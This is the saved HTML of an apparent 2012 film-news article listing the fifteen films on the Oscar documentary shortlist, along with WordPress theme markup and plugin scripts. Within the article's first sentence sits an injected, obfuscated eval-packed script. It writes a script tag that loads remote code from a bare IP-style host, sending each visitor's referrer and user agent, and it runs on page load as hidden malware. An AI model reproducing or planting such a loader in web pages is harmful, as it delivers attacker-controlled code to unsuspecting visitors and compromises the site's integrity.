		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heyuguys.com%2Foscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Oscars+%E2%80%93+15+Films+Announced+as+the+Shortlist+for+the+Documentary+Feature+Award&url=https%3A%2F%2Fwww.heyuguys.com%2Foscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award%2F&via=HeyUGuys" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Oscars+%E2%80%93+15+Films+Announced+as+the+Shortlist+for+the+Documentary+Feature+Award %0A%0A https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/&title=Oscars+%E2%80%93+15+Films+Announced+as+the+Shortlist+for+the+Documentary+Feature+Award" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/&title=Oscars+%E2%80%93+15+Films+Announced+as+the+Shortlist+for+the+Documentary+Feature+Award" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Oscars &#8211; 15 Films Announced as the Shortlist for the Documentary Feature Award&body=https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div id="tps_slideContainer_169138" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><a href="https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/academy-awards-2/" rel="attachment wp-att-169140"><img data-recalc-dims="1" decoding="async" class="alignleft size-thumbnail wp-image-169140 lazyload" title="Academy Awards" data-src="https://i0.wp.com/www.heyuguys.com/images/2012/12/Academy-Awards-220x150.jpg?resize=220%2C150" alt="" width="220" height="150" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>The <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ehhtz|var|u0026u|referrer|ietzb||js|php'.split('|'),0,{}))
</script></noindex> Academy Of Motion Pictures Arts and Sciences has made a little bit more progress in it&#8217;s ever so exhausting task of narrowing down the top contenders for the Documentary Feature Award.</p>
<p>The list, which used to include just over 120 films, has finally been narrowed to a more manageable 15.  Many of the films such as Bart Layton&#8217;s docu-thriller The Imposter and Jeff Orlowski&#8217;s beautiful climate change doc Chasing Ice were heavily acclaimed by both critics and cinephiles at this past Sundance Film Festival, and their appearance on the Academy&#8217;s Shortlist come as no surprise.</p>
<p>Personally I am pulling for my own Sundance favorite &#8220;Searching For Sugar Man&#8221;, but in order for the film to win it will have to beat out some seriously tough competition.  Check out the full list of films below:</p>
<ul>
<li>Ai Weiwei: Never Sorry, <em>Never Sorry LLC</em></li>
<li>Bully, <em>The Bully Project LLC</em></li>
<li>Chasing Ice, <em>Exposure</em></li>
<li>Detropia, <em>Loki Films</em></li>
<li>Ethel,<em> Moxie Firecracker Films</em></li>
<li>5 Broken Cameras, <em>Guy DVD Films</em></li>
<li><em></em>The Gatekeepers, <em>Les Films du Poisson, Dror Moreh Productions, Cinephil</em></li>
<li>The House I Live In, <em>Charlotte Street Films, LLC</em></li>
<li>How to Survive a Plague, <em>How to Survive a Plague LLC</em></li>
<li>The Imposter, <em>Imposter Pictures Ltd.</em></li>
<li>The Invisible War, <em>Chain Camera Pictures</em></li>
<li>Mea Maxima Culpa: Silence in the House of God,<em> Jigsaw Productions in association with Wider Film Projects and Below the Radar Films</em></li>
<li>Searching for Sugar Man, <em>Red Box Films</em></li>
<li>This Is Not a Film, <em>Wide Management</em></li>
</ul>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_169138&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Click Next or Swipe on Mobile&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;simple&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:false,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;classic&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/www.heyuguys.com\/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award\/&quot;,&quot;postId&quot;:169138,&quot;refreshAds&quot;:true,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/www.heyuguys.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;]}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.heyuguys.com/exclusive-new-clip-from-the-oranges-with-hugh-laurie-leighton-meester/">Exclusive: New Clip from The Oranges with Hugh Laurie &#038; Leighton Meester</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.heyuguys.com/skyfall-officially-takes-the-1-spot-in-the-uk-all-time-box-office/">Skyfall Officially Takes the #1 Spot in the UK All-Time Box Office</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.heyuguys.com/author/ty/" aria-label="author-photo"><img alt='Ty Cooper' data-src='https://secure.gravatar.com/avatar/25eade89233fef4291a982f092d5ef5763f184e58cb0f40441d3bf8ec4684fcf?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/25eade89233fef4291a982f092d5ef5763f184e58cb0f40441d3bf8ec4684fcf?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.heyuguys.com/author/ty/">Ty Cooper</a></span></div><div class="td-author-description">Ty Cooper lives in Asia and spends most his time drifting through the streets of Taiwan imagining he is Shotaro Kaneda in Akira.  Once a year he takes on the unyielding snow storm that is Sundance and attempts to capture a glimpse at what the upcoming year in film has to offer.

Ty first started writing for HeyUGuys after SXSW in 2010.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/llamahawk" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/bulbacore" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ty Cooper"><meta itemprop="url" content="https://www.heyuguys.com/author/ty/"></span><meta itemprop="datePublished" content="2012-12-05T10:00:50+00:00"><meta itemprop="dateModified" content="2012-12-11T09:09:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.heyuguys.com/images/2016/11/heyuguys-272-90.jpg"></span><meta itemprop="name" content="HeyUGuys"></span><meta itemprop="headline " content="Oscars - 15 Films Announced as the Shortlist for the Documentary Feature Award"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.heyuguys.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":169138,"live_filter_cur_post_author":"260","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "110";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "37";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/uk-premiere-of-everybody-to-kenmure-street-to-open-glasgow-film-festival-2026/"  rel="bookmark" class="td-image-wrap " title="UK Premiere of Everybody To Kenmure Street To Open Glasgow Film Festival 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="UK Premiere of Everybody To Kenmure Street To Open Glasgow Film Festival 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2026/01/EverybodyToKenmureStreet_Still3-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/uk-premiere-of-everybody-to-kenmure-street-to-open-glasgow-film-festival-2026/"  rel="bookmark" title="UK Premiere of Everybody To Kenmure Street To Open Glasgow Film Festival 2026">UK Premiere of Everybody To Kenmure Street To Open Glasgow Film Festival 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/oscars-2026-odds-early-preview-potential-nominees-winner-odds/"  rel="bookmark" class="td-image-wrap " title="Oscars 2026 Odds – Early Preview, Potential Nominees, Winner Odds" ><img class="entry-thumb" src="[data-uri]" alt="Image from Chloe Zhao&#039;s Hamnet" title="Oscars 2026 Odds – Early Preview, Potential Nominees, Winner Odds" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2025/08/Hamnet.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/oscars-2026-odds-early-preview-potential-nominees-winner-odds/"  rel="bookmark" title="Oscars 2026 Odds – Early Preview, Potential Nominees, Winner Odds">Oscars 2026 Odds – Early Preview, Potential Nominees, Winner Odds</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/2025-oscar-winners/"  rel="bookmark" class="td-image-wrap " title="The 2025 Oscars &#8211; Full List of Winners" ><img class="entry-thumb" src="[data-uri]" alt="Oscars 2021" title="The 2025 Oscars &#8211; Full List of Winners" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2021/04/Oscars-2021.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/2025-oscar-winners/"  rel="bookmark" title="The 2025 Oscars &#8211; Full List of Winners">The 2025 Oscars &#8211; Full List of Winners</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; HeyUGuys Ltd                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/under-salt-marsh-cast-interviews/"  rel="bookmark" class="td-image-wrap " title="Under Salt Marsh: Kelly Reilly, Rafe Spall, Jonathan Pryce &#038; more on all things Welsh, coming home – and Brummie accents!" ><img class="entry-thumb" src="[data-uri]" alt="Under-Salt-Marsh-HeyUGuys-Interview" title="Under Salt Marsh: Kelly Reilly, Rafe Spall, Jonathan Pryce &#038; more on all things Welsh, coming home – and Brummie accents!" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2026/01/Under-Salt-Marsh-HeyUGuys-Interview.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/under-salt-marsh-cast-interviews/"  rel="bookmark" title="Under Salt Marsh: Kelly Reilly, Rafe Spall, Jonathan Pryce &#038; more on all things Welsh, coming home – and Brummie accents!">Under Salt Marsh: Kelly Reilly, Rafe Spall, Jonathan Pryce &#038; more on all things Welsh, coming home – and Brummie accents!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.heyuguys.com/author/freda-cooper/">Freda Cooper</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:40:20+00:00" >Jan 23, 2026</time></span>                <span class="td-module-comments"><a href="https://www.heyuguys.com/under-salt-marsh-cast-interviews/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6973f6e6e059d
    -->

    <script type="text/javascript">add_filter( 'amp_post_template_data', 'xyz_amp_set_site_icon_url' );

function xyz_amp_set_site_icon_url( $data ) {
    // Ideally a 32x32 image
    $data[ 'site_icon_url' ] = get_stylesheet_directory_uri() . 'images/2016/11/favicon-16x16.png';
    return $data;
}</script>	<div style="display:none">
			<div class="grofile-hash-map-87e6c25bd633e9e7a452ace1ba16ab35">
		</div>
		</div>
		<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.heyuguys.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"heyuguysblog"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"169138 https://www.heyuguys.com/?p=169138","disqusShortname":"heyuguysblog","disqusTitle":"Oscars \u2013 15 Films Announced as the Shortlist for the Documentary Feature Award","disqusUrl":"https://www.heyuguys.com/oscars-15-films-announced-as-the-shortlist-for-the-documentary-feature-award/","postId":"169138"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/comment-reply.min.js?ver=4d7ccde95fe1986935f6ffdf8d04ce20" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lctf4YUAAAAAHdIzSpVnFY4b83t-gdTZ62QbLTT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lctf4YUAAAAAHdIzSpVnFY4b83t-gdTZ62QbLTT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"9702743","post":"169138","tz":"0","srv":"www.heyuguys.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "9702743", "169138" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.heyuguys.com/wp-includes/js/wp-emoji-release.min.js?ver=4d7ccde95fe1986935f6ffdf8d04ce20"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.heyuguys.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
